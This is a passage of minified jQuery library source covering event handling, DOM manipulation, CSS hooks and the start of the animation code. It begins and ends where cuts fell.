function safeActiveElement(){try{return document.activeElement}catch(err){}}function _on(elem,types,selector,data,fn,one){var origFn,type;if(typeof types==="object"){if(typeof selector!=="string"){data=data||selector;selector=undefined}for(type in types){_on(elem,type,selector,data,types[type],one)}return elem}if(data==null&&fn==null){fn=selector;data=selector=undefined}else if(fn==null){if(typeof selector==="string"){fn=data;data=undefined}else{fn=data;data=selector;selector=undefined}}if(fn===!1){fn=returnFalse}else if(!fn){return elem}if(one===1){origFn=fn;fn=function(event){jQuery().off(event);return origFn.apply(this,arguments)};fn.guid=origFn.guid||(origFn.guid=jQuery.guid++)}return elem.each(function(){jQuery.event.add(this,types,fn,data,selector)})}jQuery.event={global:{},add:function add(elem,types,handler,data,selector){var handleObjIn,eventHandle,tmp,events,t,handleObj,special,handlers,type,namespaces,origType,elemData=dataPriv.get(elem);if(!elemData){return}
if(handler.handler){handleObjIn=handler;handler=handleObjIn.handler;selector=handleObjIn.selector}
if(!handler.guid){handler.guid=jQuery.guid++}
if(!(events=elemData.events)){events=elemData.events={}}if(!(eventHandle=elemData.handle)){eventHandle=elemData.handle=function(e){return typeof jQuery!=="undefined"&&jQuery.event.triggered!==e.type?jQuery.event.dispatch.apply(elem,arguments):undefined}}
types=(types||"").match(rnotwhite)||[""];t=types.length;while(t--){tmp=rtypenamespace.exec(types[t])||[];type=origType=tmp[1];namespaces=(tmp[2]||"").split(".").sort();if(!type){continue}
special=jQuery.event.special[type]||{};type=(selector?special.delegateType:special.bindType)||type;special=jQuery.event.special[type]||{};handleObj=jQuery.extend({type:type,origType:origType,data:data,handler:handler,guid:handler.guid,selector:selector,needsContext:selector&&jQuery.expr.match.needsContext.test(selector),namespace:namespaces.join(".")},handleObjIn);if(!(handlers=events[type])){handlers=events[type]=[];handlers.delegateCount=0;if(!special.setup||special.setup.call(elem,data,namespaces,eventHandle)===!1){if(elem.addEventListener){elem.addEventListener(type,eventHandle)}}}if(special.add){special.add.call(elem,handleObj);if(!handleObj.handler.guid){handleObj.handler.guid=handler.guid}}
if(selector){handlers.splice(handlers.delegateCount++,0,handleObj)}else{handlers.push(handleObj)}
jQuery.event.global[type]=!0}},remove:function remove(elem,types,handler,selector,mappedTypes){var j,origCount,tmp,events,t,handleObj,special,handlers,type,namespaces,origType,elemData=dataPriv.hasData(elem)&&dataPriv.get(elem);if(!elemData||!(events=elemData.events)){return}
types=(types||"").match(rnotwhite)||[""];t=types.length;while(t--){tmp=rtypenamespace.exec(types[t])||[];type=origType=tmp[1];namespaces=(tmp[2]||"").split(".").sort();if(!type){for(type in events){jQuery.event.remove(elem,type+types[t],handler,selector,!0)}continue}special=jQuery.event.special[type]||{};type=(selector?special.delegateType:special.bindType)||type;handlers=events[type]||[];tmp=tmp[2]&&new RegExp("(^|\\.)"+namespaces.join("\\.(?:.*\\.|)")+"(\\.|$)");origCount=j=handlers.length;while(j--){handleObj=handlers[j];if((mappedTypes||origType===handleObj.origType)&&(!handler||handler.guid===handleObj.guid)&&(!tmp||tmp.test(handleObj.namespace))&&(!selector||selector===handleObj.selector||selector==="**"&&handleObj.selector)){handlers.splice(j,1);if(handleObj.selector){handlers.delegateCount--}if(special.remove){special.remove.call(elem,handleObj)}}}
if(origCount&&!handlers.length){if(!special.teardown||special.teardown.call(elem,namespaces,elemData.handle)===!1){jQuery.removeEvent(elem,type,elemData.handle)}delete events[type]}}
if(jQuery.isEmptyObject(events)){dataPriv.remove(elem,"handle events")}},dispatch:function dispatch(event){event=jQuery.event.fix(event);var i,j,ret,matched,handleObj,handlerQueue=[],args=_slice.call(arguments),handlers=(dataPriv.get(this,"events")||{})[event.type]||[],special=jQuery.event.special[event.type]||{};args[0]=event;event.delegateTarget=this;if(special.preDispatch&&special.preDispatch.call(this,event)===!1){return}
handlerQueue=jQuery.event.handlers.call(this,event,handlers);i=0;while((matched=handlerQueue[i++])&&!event.isPropagationStopped()){event.currentTarget=matched.elem;j=0;while((handleObj=matched.handlers[j++])&&!event.isImmediatePropagationStopped()){if(!event.rnamespace||event.rnamespace.test(handleObj.namespace)){event.handleObj=handleObj;event.data=handleObj.data;ret=((jQuery.event.special[handleObj.origType]||{}).handle||handleObj.handler).apply(matched.elem,args);if(ret!==undefined){if((event.result=ret)===!1){event.preventDefault();event.stopPropagation()}}}}}
if(special.postDispatch){special.postDispatch.call(this,event)}return event.result},handlers:function handlers(event,_handlers){var i,matches,sel,handleObj,handlerQueue=[],delegateCount=_handlers.delegateCount,cur=event.target;if(delegateCount&&cur.nodeType&&(event.type!=="click"||isNaN(event.button)||event.button<1)){for(;cur!==this;cur=cur.parentNode||this){if(cur.nodeType===1&&(cur.disabled!==!0||event.type!=="click")){matches=[];for(i=0;i<delegateCount;i++){handleObj=_handlers[i];sel=handleObj.selector+" ";if(matches[sel]===undefined){matches[sel]=handleObj.needsContext?jQuery(sel,this).index(cur)>-1:jQuery.find(sel,this,null,[cur]).length}if(matches[sel]){matches.push(handleObj)}}if(matches.length){handlerQueue.push({elem:cur,handlers:matches})}}}}
if(delegateCount<_handlers.length){handlerQueue.push({elem:this,handlers:_handlers.slice(delegateCount)})}return handlerQueue},props:("altKey bubbles cancelable ctrlKey currentTarget detail eventPhase "+"metaKey relatedTarget shiftKey target timeStamp view which").split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function filter(event,original){if(event.which==null){event.which=original.charCode!=null?original.charCode:original.keyCode}return event}},mouseHooks:{props:("button buttons clientX clientY offsetX offsetY pageX pageY "+"screenX screenY toElement").split(" "),filter:function filter(event,original){var eventDoc,doc,body,button=original.button;if(event.pageX==null&&original.clientX!=null){eventDoc=event.target.ownerDocument||document;doc=eventDoc.documentElement;body=eventDoc.body;event.pageX=original.clientX+(doc&&doc.scrollLeft||body&&body.scrollLeft||0)-(doc&&doc.clientLeft||body&&body.clientLeft||0);event.pageY=original.clientY+(doc&&doc.scrollTop||body&&body.scrollTop||0)-(doc&&doc.clientTop||body&&body.clientTop||0)}
if(!event.which&&button!==undefined){event.which=button&1?1:button&2?3:button&4?2:0}return event}},fix:function fix(event){if(event[jQuery.expando]){return event}
var i,prop,copy,type=event.type,originalEvent=event,fixHook=this.fixHooks[type];if(!fixHook){this.fixHooks[type]=fixHook=rmouseEvent.test(type)?this.mouseHooks:rkeyEvent.test(type)?this.keyHooks:{}}copy=fixHook.props?this.props.concat(fixHook.props):this.props;event=new jQuery.Event(originalEvent);i=copy.length;while(i--){prop=copy[i];event[prop]=originalEvent[prop]}
if(!event.target){event.target=document}
if(event.target.nodeType===3){event.target=event.target.parentNode}return fixHook.filter?fixHook.filter(event,originalEvent):event},special:{load:{noBubble:!0},focus:{trigger:function trigger(){if(this!==safeActiveElement()&&this.focus){this.focus();return!1}},delegateType:"focusin"},blur:{trigger:function trigger(){if(this===safeActiveElement()&&this.blur){this.blur();return!1}},delegateType:"focusout"},click:{trigger:function trigger(){if(this.type==="checkbox"&&this.click&&jQuery.nodeName(this,"input")){this.click();return!1}},_default:function _default(event){return jQuery.nodeName(event.target,"a")}},beforeunload:{postDispatch:function postDispatch(event){if(event.result!==undefined&&event.originalEvent){event.originalEvent.returnValue=event.result}}}}};jQuery.removeEvent=function(elem,type,handle){if(elem.removeEventListener){elem.removeEventListener(type,handle)}};jQuery.Event=function(src,props){if(!(this instanceof jQuery.Event)){return new jQuery.Event(src,props)}
if(src&&src.type){this.originalEvent=src;this.type=src.type;this.isDefaultPrevented=src.defaultPrevented||src.defaultPrevented===undefined&&src.returnValue===!1?returnTrue:returnFalse}else{this.type=src}
if(props){jQuery.extend(this,props)}
this.timeStamp=src&&src.timeStamp||jQuery.now();this[jQuery.expando]=!0};jQuery.Event.prototype={constructor:jQuery.Event,isDefaultPrevented:returnFalse,isPropagationStopped:returnFalse,isImmediatePropagationStopped:returnFalse,isSimulated:!1,preventDefault:function preventDefault(){var e=this.originalEvent;this.isDefaultPrevented=returnTrue;if(e&&!this.isSimulated){e.preventDefault()}},stopPropagation:function stopPropagation(){var e=this.originalEvent;this.isPropagationStopped=returnTrue;if(e&&!this.isSimulated){e.stopPropagation()}},stopImmediatePropagation:function stopImmediatePropagation(){var e=this.originalEvent;this.isImmediatePropagationStopped=returnTrue;if(e&&!this.isSimulated){e.stopImmediatePropagation()}this.stopPropagation()}};jQuery.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(orig,fix){jQuery.event.special[orig]={delegateType:fix,bindType:fix,handle:function handle(event){var ret,target=this,related=event.relatedTarget,handleObj=event.handleObj;if(!related||related!==target&&!jQuery.contains(target,related)){event.type=handleObj.origType;ret=handleObj.handler.apply(this,arguments);event.type=fix}return ret}}});jQuery.fn.extend({on:function on(types,selector,data,fn){return _on(this,types,selector,data,fn)},one:function one(types,selector,data,fn){return _on(this,types,selector,data,fn,1)},off:function off(types,selector,fn){var handleObj,type;if(types&&types.preventDefault&&types.handleObj){handleObj=types.handleObj;jQuery(types.delegateTarget).off(handleObj.namespace?handleObj.origType+"."+handleObj.namespace:handleObj.origType,handleObj.selector,handleObj.handler);return this}if(typeof types==="object"){for(type in types){this.off(type,selector,types[type])}return this}if(selector===!1||typeof selector==="function"){fn=selector;selector=undefined}if(fn===!1){fn=returnFalse}return this.each(function(){jQuery.event.remove(this,types,fn,selector)})}});var rxhtmlTag=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,rnoInnerhtml=/<script|<style|<link/i,rchecked=/checked\s*(?:[^=]|=\s*.checked.)/i,rscriptTypeMasked=/^true\/(.*)/,rcleanScript=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function manipulationTarget(elem,content){return jQuery.nodeName(elem,"table")&&jQuery.nodeName(content.nodeType!==11?content:content.firstChild,"tr")?elem.getElementsByTagName("tbody")[0]||elem.appendChild(elem.ownerDocument.createElement("tbody")):elem}
function disableScript(elem){elem.type=(elem.getAttribute("type")!==null)+"/"+elem.type;return elem}function restoreScript(elem){var match=rscriptTypeMasked.exec(elem.type);if(match){elem.type=match[1]}else{elem.removeAttribute("type")}return elem}function cloneCopyEvent(src,dest){var i,l,type,pdataOld,pdataCur,udataOld,udataCur,events;if(dest.nodeType!==1){return}
if(dataPriv.hasData(src)){pdataOld=dataPriv.access(src);pdataCur=dataPriv.set(dest,pdataOld);events=pdataOld.events;if(events){delete pdataCur.handle;pdataCur.events={};for(type in events){for(i=0,l=events[type].length;i<l;i++){jQuery.event.add(dest,type,events[type][i])}}}}
if(dataUser.hasData(src)){udataOld=dataUser.access(src);udataCur=jQuery.extend({},udataOld);dataUser.set(dest,udataCur)}}
function fixInput(src,dest){var nodeName=dest.nodeName.toLowerCase();if(nodeName==="input"&&rcheckableType.test(src.type)){dest.checked=src.checked}else if(nodeName==="input"||nodeName==="textarea"){dest.defaultValue=src.defaultValue}}function domManip(collection,args,callback,ignored){args=concat.apply([],args);var fragment,first,scripts,hasScripts,node,doc,i=0,l=collection.length,iNoClone=l-1,value=args[0],isFunction=jQuery.isFunction(value);if(isFunction||l>1&&typeof value==="string"&&!support.checkClone&&rchecked.test(value)){return collection.each(function(index){var self=collection.eq(index);if(isFunction){args[0]=value.call(this,index,self.html())}domManip(self,args,callback,ignored)})}if(l){fragment=buildFragment(args,collection[0].ownerDocument,!1,collection,ignored);first=fragment.firstChild;if(fragment.childNodes.length===1){fragment=first}
if(first||ignored){scripts=jQuery.map(getAll(fragment,"script"),disableScript);hasScripts=scripts.length;for(;i<l;i++){node=fragment;if(i!==iNoClone){node=jQuery.clone(node,!0,!0);if(hasScripts){jQuery.merge(scripts,getAll(node,"script"))}}callback.call(collection[i],node,i)}if(hasScripts){doc=scripts[scripts.length-1].ownerDocument;jQuery.map(scripts,restoreScript);for(i=0;i<hasScripts;i++){node=scripts[i];if(rscriptType.test(node.type||"")&&!dataPriv.access(node,"globalEval")&&jQuery.contains(doc,node)){if(node.src){if(jQuery._evalUrl){jQuery._evalUrl(node.src)}}else{jQuery.globalEval(node.textContent.replace(rcleanScript,""))}}}}}}return collection}function _remove(elem,selector,keepData){var node,nodes=selector?jQuery.filter(selector,elem):elem,i=0;for(;(node=nodes[i])!=null;i++){if(!keepData&&node.nodeType===1){jQuery.cleanData(getAll(node))}if(node.parentNode){if(keepData&&jQuery.contains(node.ownerDocument,node)){setGlobalEval(getAll(node,"script"))}node.parentNode.removeChild(node)}}return elem}jQuery.extend({htmlPrefilter:function htmlPrefilter(html){return html.replace(rxhtmlTag,"<$1></$2>")},clone:function clone(elem,dataAndEvents,deepDataAndEvents){var i,l,srcElements,destElements,clone=elem.cloneNode(!0),inPage=jQuery.contains(elem.ownerDocument,elem);if(!support.noCloneChecked&&(elem.nodeType===1||elem.nodeType===11)&&!jQuery.isXMLDoc(elem)){destElements=getAll(clone);srcElements=getAll(elem);for(i=0,l=srcElements.length;i<l;i++){fixInput(srcElements[i],destElements[i])}}
if(dataAndEvents){if(deepDataAndEvents){srcElements=srcElements||getAll(elem);destElements=destElements||getAll(clone);for(i=0,l=srcElements.length;i<l;i++){cloneCopyEvent(srcElements[i],destElements[i])}}else{cloneCopyEvent(elem,clone)}}
destElements=getAll(clone,"script");if(destElements.length>0){setGlobalEval(destElements,!inPage&&getAll(elem,"script"))}
return clone},cleanData:function cleanData(elems){var data,elem,type,special=jQuery.event.special,i=0;for(;(elem=elems[i])!==undefined;i++){if(acceptData(elem)){if(data=elem[dataPriv.expando]){if(data.events){for(type in data.events){if(special[type]){jQuery.event.remove(elem,type)}else{jQuery.removeEvent(elem,type,data.handle)}}}
elem[dataPriv.expando]=undefined}if(elem[dataUser.expando]){elem[dataUser.expando]=undefined}}}}});jQuery.fn.extend({domManip:domManip,detach:function detach(selector){return _remove(this,selector,!0)},remove:function remove(selector){return _remove(this,selector)},text:function text(value){return access(this,function(value){return value===undefined?jQuery.text(this):this.empty().each(function(){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){this.textContent=value}})},null,value,arguments.length)},append:function append(){return domManip(this,arguments,function(elem){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var target=manipulationTarget(this,elem);target.appendChild(elem)}})},prepend:function prepend(){return domManip(this,arguments,function(elem){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var target=manipulationTarget(this,elem);target.insertBefore(elem,target.firstChild)}})},before:function before(){return domManip(this,arguments,function(elem){if(this.parentNode){this.parentNode.insertBefore(elem,this)}})},after:function after(){return domManip(this,arguments,function(elem){if(this.parentNode){this.parentNode.insertBefore(elem,this.nextSibling)}})},empty:function empty(){var elem,i=0;for(;(elem=this[i])!=null;i++){if(elem.nodeType===1){jQuery.cleanData(getAll(elem,!1));elem.textContent=""}}return this},clone:function clone(dataAndEvents,deepDataAndEvents){dataAndEvents=dataAndEvents==null?false:dataAndEvents;deepDataAndEvents=deepDataAndEvents==null?dataAndEvents:deepDataAndEvents;return this.map(function(){return jQuery.clone(this,dataAndEvents,deepDataAndEvents)})},html:function html(value){return access(this,function(value){var elem=this[0]||{},i=0,l=this.length;if(value===undefined&&elem.nodeType===1){return elem.innerHTML}
if(typeof value==="string"&&!rnoInnerhtml.test(value)&&!wrapMap[(rtagName.exec(value)||["",""])[1].toLowerCase()]){value=jQuery.htmlPrefilter(value);try{for(;i<l;i++){elem=this[i]||{};if(elem.nodeType===1){jQuery.cleanData(getAll(elem,!1));elem.innerHTML=value}}elem=0}catch(e){}}if(elem){this.empty().append(value)}},null,value,arguments.length)},replaceWith:function replaceWith(){var ignored=[];return domManip(this,arguments,function(elem){var parent=this.parentNode;if(jQuery.inArray(this,ignored)<0){jQuery.cleanData(getAll(this));if(parent){parent.replaceChild(elem,this)}}},ignored)}});jQuery.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(name,original){jQuery.fn[name]=function(selector){var elems,ret=[],insert=jQuery(selector),last=insert.length-1,i=0;for(;i<=last;i++){elems=i===last?this:this.clone(!0);jQuery(insert[i])[original](elems);push.apply(ret,elems.get())}return this.pushStack(ret)}});var iframe,elemdisplay={HTML:"block",BODY:"block"};function actualDisplay(name,doc){var elem=jQuery(doc.createElement(name)).appendTo(doc.body),display=jQuery.css(elem[0],"display");elem.detach();return display}function defaultDisplay(nodeName){var doc=document,display=elemdisplay[nodeName];if(!display){display=actualDisplay(nodeName,doc);if(display==="none"||!display){iframe=(iframe||jQuery("<iframe frameborder='0' width='0' height='0'/>")).appendTo(doc.documentElement);doc=iframe[0].contentDocument;doc.write();doc.close();display=actualDisplay(nodeName,doc);iframe.detach()}
elemdisplay[nodeName]=display}return display}var rmargin=/^margin/;var rnumnonpx=new RegExp("^("+pnum+")(?!px)[a-z%]+$","i");var getStyles=function getStyles(elem){var view=elem.ownerDocument.defaultView;if(!view||!view.opener){view=window}return view.getComputedStyle(elem)};var swap=function swap(elem,options,callback,args){var ret,name,old={};for(name in options){old[name]=elem.style[name];elem.style[name]=options[name]}ret=callback.apply(elem,args||[]);for(name in options){elem.style[name]=old[name]}return ret};var documentElement=document.documentElement;(function(){var pixelPositionVal,boxSizingReliableVal,pixelMarginRightVal,reliableMarginLeftVal,container=document.createElement("div"),div=document.createElement("div");if(!div.style){return}
div.style.backgroundClip="content-box";div.cloneNode(!0).style.backgroundClip="";support.clearCloneStyle=div.style.backgroundClip==="content-box";container.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;"+"padding:0;margin-top:1px;position:absolute";container.appendChild(div);function computeStyleTests(){div.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;"+"position:relative;display:block;"+"margin:auto;border:1px;padding:1px;"+"top:1%;width:50%";div.innerHTML="";documentElement.appendChild(container);var divStyle=window.getComputedStyle(div);pixelPositionVal=divStyle.top!=="1%";reliableMarginLeftVal=divStyle.marginLeft==="2px";boxSizingReliableVal=divStyle.width==="4px";div.style.marginRight="50%";pixelMarginRightVal=divStyle.marginRight==="4px";documentElement.removeChild(container)}jQuery.extend(support,{pixelPosition:function pixelPosition(){computeStyleTests();return pixelPositionVal},boxSizingReliable:function boxSizingReliable(){if(boxSizingReliableVal==null){computeStyleTests()}return boxSizingReliableVal},pixelMarginRight:function pixelMarginRight(){if(boxSizingReliableVal==null){computeStyleTests()}return pixelMarginRightVal},reliableMarginLeft:function reliableMarginLeft(){if(boxSizingReliableVal==null){computeStyleTests()}return reliableMarginLeftVal},reliableMarginRight:function reliableMarginRight(){var ret,marginDiv=div.appendChild(document.createElement("div"));marginDiv.style.cssText=div.style.cssText="-webkit-box-sizing:content-box;box-sizing:content-box;"+"display:block;margin:0;border:0;padding:0";marginDiv.style.marginRight=marginDiv.style.width="0";div.style.width="1px";documentElement.appendChild(container);ret=!parseFloat(window.getComputedStyle(marginDiv).marginRight);documentElement.removeChild(container);div.removeChild(marginDiv);return ret}})})();function curCSS(elem,name,computed){var width,minWidth,maxWidth,ret,style=elem.style;computed=computed||getStyles(elem);ret=computed?computed.getPropertyValue(name)||computed[name]:undefined;if((ret===""||ret===undefined)&&!jQuery.contains(elem.ownerDocument,elem)){ret=jQuery.style(elem,name)}
if(computed){if(!support.pixelMarginRight()&&rnumnonpx.test(ret)&&rmargin.test(name)){width=style.width;minWidth=style.minWidth;maxWidth=style.maxWidth;style.minWidth=style.maxWidth=style.width=ret;ret=computed.width;style.width=width;style.minWidth=minWidth;style.maxWidth=maxWidth}}return ret!==undefined?ret+"":ret}function addGetHookIf(conditionFn,hookFn){return{get:function get(){if(conditionFn()){delete this.get;return}
return(this.get=hookFn).apply(this,arguments)}}}var rdisplayswap=/^(none|table(?!-c[ea]).+)/,cssShow={position:"absolute",visibility:"hidden",display:"block"},cssNormalTransform={letterSpacing:"0",fontWeight:"400"},cssPrefixes=["Webkit","O","Moz","ms"],emptyStyle=document.createElement("div").style;function vendorPropName(name){if(name in emptyStyle){return name}
var capName=name[0].toUpperCase()+name.slice(1),i=cssPrefixes.length;while(i--){name=cssPrefixes[i]+capName;if(name in emptyStyle){return name}}}function setPositiveNumber(elem,value,subtract){var matches=rcssNum.exec(value);return matches?Math.max(0,matches[2]-(subtract||0))+(matches[3]||"px"):value}function augmentWidthOrHeight(elem,name,extra,isBorderBox,styles){var i=extra===(isBorderBox?"border":"content")?4:name==="width"?1:0,val=0;for(;i<4;i+=2){if(extra==="margin"){val+=jQuery.css(elem,extra+cssExpand[i],!0,styles)}if(isBorderBox){if(extra==="content"){val-=jQuery.css(elem,"padding"+cssExpand[i],!0,styles)}
if(extra!=="margin"){val-=jQuery.css(elem,"border"+cssExpand[i]+"Width",!0,styles)}}else{val+=jQuery.css(elem,"padding"+cssExpand[i],!0,styles);if(extra!=="padding"){val+=jQuery.css(elem,"border"+cssExpand[i]+"Width",!0,styles)}}}return val}function getWidthOrHeight(elem,name,extra){var valueIsBorderBox=!0,val=name==="width"?elem.offsetWidth:elem.offsetHeight,styles=getStyles(elem),isBorderBox=jQuery.css(elem,"boxSizing",!1,styles)==="border-box";if(val<=0||val==null){val=curCSS(elem,name,styles);if(val<0||val==null){val=elem.style[name]}
if(rnumnonpx.test(val)){return val}
valueIsBorderBox=isBorderBox&&(support.boxSizingReliable()||val===elem.style[name]);val=parseFloat(val)||0}
return val+augmentWidthOrHeight(elem,name,extra||(isBorderBox?"border":"content"),valueIsBorderBox,styles)+"px"}function showHide(elements,show){var display,elem,hidden,values=[],index=0,length=elements.length;for(;index<length;index++){elem=elements[index];if(!elem.style){continue}values[index]=dataPriv.get(elem,"olddisplay");display=elem.style.display;if(show){if(!values[index]&&display==="none"){elem.style.display=""}
if(elem.style.display===""&&isHidden(elem)){values[index]=dataPriv.access(elem,"olddisplay",defaultDisplay(elem.nodeName))}}else{hidden=isHidden(elem);if(display!=="none"||!hidden){dataPriv.set(elem,"olddisplay",hidden?display:jQuery.css(elem,"display"))}}}
for(index=0;index<length;index++){elem=elements[index];if(!elem.style){continue}if(!show||elem.style.display==="none"||elem.style.display===""){elem.style.display=show?values[index]||"":"none"}}return elements}jQuery.extend({cssHooks:{opacity:{get:function get(elem,computed){if(computed){var ret=curCSS(elem,"opacity");return ret===""?"1":ret}}}},cssNumber:{"animationIterationCount":!0,"columnCount":!0,"fillOpacity":!0,"flexGrow":!0,"flexShrink":!0,"fontWeight":!0,"lineHeight":!0,"opacity":!0,"order":!0,"orphans":!0,"widows":!0,"zIndex":!0,"zoom":!0},cssProps:{"float":"cssFloat"},style:function style(elem,name,value,extra){if(!elem||elem.nodeType===3||elem.nodeType===8||!elem.style){return}
var ret,type,hooks,origName=jQuery.camelCase(name),style=elem.style;name=jQuery.cssProps[origName]||(jQuery.cssProps[origName]=vendorPropName(origName)||origName);hooks=jQuery.cssHooks[name]||jQuery.cssHooks[origName];if(value!==undefined){type=typeof value;if(type==="string"&&(ret=rcssNum.exec(value))&&ret[1]){value=adjustCSS(elem,name,ret);type="number"}
if(value==null||value!==value){return}
if(type==="number"){value+=ret&&ret[3]||(jQuery.cssNumber[origName]?"":"px")}
if(!support.clearCloneStyle&&value===""&&name.indexOf("background")===0){style[name]="inherit"}
if(!hooks||!("set" in hooks)||(value=hooks.set(elem,value,extra))!==undefined){style[name]=value}}else{if(hooks&&"get" in hooks&&(ret=hooks.get(elem,!1,extra))!==undefined){return ret}
return style[name]}},css:function css(elem,name,extra,styles){var val,num,hooks,origName=jQuery.camelCase(name);name=jQuery.cssProps[origName]||(jQuery.cssProps[origName]=vendorPropName(origName)||origName);hooks=jQuery.cssHooks[name]||jQuery.cssHooks[origName];if(hooks&&"get" in hooks){val=hooks.get(elem,!0,extra)}
if(val===undefined){val=curCSS(elem,name,styles)}
if(val==="normal"&&name in cssNormalTransform){val=cssNormalTransform[name]}
if(extra===""||extra){num=parseFloat(val);return extra===!0||isFinite(num)?num||0:val}return val}});jQuery.each(["height","width"],function(i,name){jQuery.cssHooks[name]={get:function get(elem,computed,extra){if(computed){return rdisplayswap.test(jQuery.css(elem,"display"))&&elem.offsetWidth===0?swap(elem,cssShow,function(){return getWidthOrHeight(elem,name,extra)}):getWidthOrHeight(elem,name,extra)}},set:function set(elem,value,extra){var matches,styles=extra&&getStyles(elem),subtract=extra&&augmentWidthOrHeight(elem,name,extra,jQuery.css(elem,"boxSizing",!1,styles)==="border-box",styles);if(subtract&&(matches=rcssNum.exec(value))&&(matches[3]||"px")!=="px"){elem.style[name]=value;value=jQuery.css(elem,name)}return setPositiveNumber(elem,value,subtract)}}});jQuery.cssHooks.marginLeft=addGetHookIf(support.reliableMarginLeft,function(elem,computed){if(computed){return(parseFloat(curCSS(elem,"marginLeft"))||elem.getBoundingClientRect().left-swap(elem,{marginLeft:0},function(){return elem.getBoundingClientRect().left}))+"px"}});jQuery.cssHooks.marginRight=addGetHookIf(support.reliableMarginRight,function(elem,computed){if(computed){return swap(elem,{"display":"inline-block"},curCSS,[elem,"marginRight"])}});jQuery.each({margin:"",padding:"",border:"Width"},function(prefix,suffix){jQuery.cssHooks[prefix+suffix]={expand:function expand(value){var i=0,expanded={},parts=typeof value==="string"?value.split(" "):[value];for(;i<4;i++){expanded[prefix+cssExpand[i]+suffix]=parts[i]||parts[i-2]||parts[0]}return expanded}};if(!rmargin.test(prefix)){jQuery.cssHooks[prefix+suffix].set=setPositiveNumber}});jQuery.fn.extend({css:function css(name,value){return access(this,function(elem,name,value){var styles,len,map={},i=0;if(jQuery.isArray(name)){styles=getStyles(elem);len=name.length;for(;i<len;i++){map[name[i]]=jQuery.css(elem,name[i],!1,styles)}return map}return value!==undefined?jQuery.style(elem,name,value):jQuery.css(elem,name)},name,value,arguments.length>1)},show:function show(){return showHide(this,!0)},hide:function hide(){return showHide(this)},toggle:function toggle(state){if(typeof state==="boolean"){return state?this.show():this.hide()}return this.each(function(){if(isHidden(this)){jQuery(this).show()}else{jQuery(this).hide()}})}});function Tween(elem,options,prop,end,easing){return new Tween.prototype.init(elem,options,prop,end,easing)}jQuery.Tween=Tween;Tween.prototype={constructor:Tween,init:function init(elem,options,prop,end,easing,unit){this.elem=elem;this.prop=prop;this.easing=easing||jQuery.easing._default;this.options=options;this.start=this.now=this.cur();this.end=end;this.unit=unit||(jQuery.cssNumber[prop]?"":"px")},cur:function cur(){var hooks=Tween.propHooks[this.prop];return hooks&&hooks.get?hooks.get(this):Tween.propHooks._default.get(this)},run:function run(percent){var eased,hooks=Tween.propHooks[this.prop];if(this.options.duration){this.pos=eased=jQuery.easing[this.easing](percent,this.options.duration*percent,0,1,this.options.duration)}else{this.pos=eased=percent}this.now=(this.end-this.start)*eased+this.start;if(this.options.step){this.options.step.call(this.elem,this.now,this)}if(hooks&&hooks.set){hooks.set(this)}else{Tween.propHooks._default.set(this)}return this}};Tween.prototype.init.prototype=Tween.prototype;Tween.propHooks={_default:{get:function get(tween){var result;if(tween.elem.nodeType!==1||tween.elem[tween.prop]!=null&&tween.elem.style[tween.prop]==null){return tween.elem[tween.prop]}
result=jQuery.css(tween.elem,tween.prop,"");return!result||result==="auto"?0:result},set:function set(tween){if(jQuery.fx.step[tween.prop]){jQuery.fx.step[tween.prop](tween)}else if(tween.elem.nodeType===1&&(tween.elem.style[jQuery.cssProps[tween.prop]]!=null||jQuery.cssHooks[tween.prop])){jQuery.style(tween.elem,tween.prop,tween.now+tween.unit)}else{tween.elem[tween.prop]=tween.now}}}};Tween.propHooks.scrollTop=Tween.propHooks.scrollLeft={set:function set(tween){if(tween.elem.nodeType&&tween.elem.parentNode){tween.elem[tween.prop]=tween.now}}};jQuery.easing={linear:function linear(p){return p},swing:function swing(p){return 0.5-Math.cos(p*Math.PI)/2},_default:"swing"};jQuery.fx=Tween.prototype.init;jQuery.fx.step={};var fxNow,timerId,rfxtypes=/^(?:toggle|show|hide)$/,rrun=/queueHooks$/;function createFxNow(){window.setTimeout(function(){fxNow=undefined});return fxNow=jQuery.now()}
function genFx(type,includeWidth){var which,i=0,attrs={height:type};includeWidth=includeWidth?1:0;for(;i<4;i+=2-includeWidth){which=cssExpand[i];attrs["margin"+which]=attrs["padding"+which]=type}if(includeWidth){attrs.opacity=attrs.width=type}return attrs}function createTween(value,prop,animation){var tween,collection=(Animation.tweeners[prop]||[]).concat(Animation.tweeners["*"]),index=0,length=collection.length;for(;index<length;index++){if(tween=collection[index].call(animation,prop,value)){return tween}}}function defaultPrefilter(elem,props,opts){var prop,value,toggle,tween,hooks,oldfire,display,checkDisplay,anim=this,orig={},style=elem.style,hidden=elem.nodeType&&isHidden(elem),dataShow=dataPriv.get(elem,"fxshow");if(!opts.queue){hooks=jQuery._queueHooks(elem,"fx");if(hooks.unqueued==null){hooks.unqueued=0;oldfire=hooks.empty.fire;hooks.empty.fire=function(){if(!hooks.unqueued){oldfire()}}}hooks.unqueued++;anim.always(function(){anim.always(function(){hooks.unqueued--;if(!jQuery.queue(elem,"fx").length){hooks.empty.fire()}})})}
if(elem.nodeType===1&&("height" in props||"width" in props)){opts.overflow=[style.overflow,style.overflowX,style.overflowY];display=jQuery.css(elem,"display");checkDisplay=display==="none"?dataPriv.get(elem,"olddisplay")||defaultDisplay(elem.nodeName):display;if(checkDisplay==="inline"&&jQuery.css(elem,"float")==="none"){style.display="inline-block"}}if(opts.overflow){style.overflow="hidden";anim.always(function(){style.overflow=opts.overflow[0];style.overflowX=opts.overflow[1];style.overflowY=opts.overflow[2]})}
